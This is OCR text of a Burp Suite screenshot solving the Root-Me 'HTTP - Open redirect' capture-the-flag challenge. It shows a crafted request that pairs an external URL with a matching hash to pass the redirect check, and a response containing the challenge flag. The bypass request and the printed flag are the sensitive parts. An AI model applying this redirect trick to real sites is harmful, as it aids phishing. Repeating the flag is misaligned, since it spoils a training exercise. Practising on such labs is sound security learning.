 Facebook – log in
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
2 × ...
Send Cancel < >
Target: http://challenge01.root-me.org
Request
Pretty Raw \n Actions
1 GET /web-serveur/ch52/?url=https://www.youtube.com/&h=
dba51bcc527ba93f7fe03868747280d5 HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer: http://challenge01.root-me.org/web-serveur/ch52/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 20 Jul 2023 17:24:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 1034
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
HTTP - Open redirect
</title>
13 </head>
14
15
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='t
<iframe id='iframe' src='https://www.root-me.org/?page=exte
</iframe>
17 <p>
Well done, the flag is e6f8a530811d5a479812d7b82fc1a5c5
18 </p>
<script>
document.location = 'https://www.youtube.com/';
</script>
19 <style type="text/css">
20 body{
21 text-align:center;
22 font-family:arial;
23 }
24
25 a{
26 color:#FFFFFF;
27 text-decoration:none;
28 text-transform:capitalize;
29 padding:8px;
30 background-color:#1CB2D2;
Search...
0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
Done
1,209 bytes | 359 millis